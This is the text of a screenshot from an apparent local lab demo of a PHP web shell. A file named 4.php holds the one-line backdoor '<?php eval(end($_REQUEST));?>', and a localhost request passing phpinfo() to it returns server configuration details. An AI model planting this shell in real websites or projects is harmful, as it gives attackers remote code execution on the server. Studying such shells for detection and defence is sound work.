 127.0.0.1/4.php?x=phpinfo();
英语
中文（简体）
Google Translate
PHP Version 5.4.45
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
C:\phpStudy\WWW\4.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P)
B I U A BR ¶ H PRE
1.php 2.php 3.php 4.php
1 <?php eval(end($_REQUEST));?>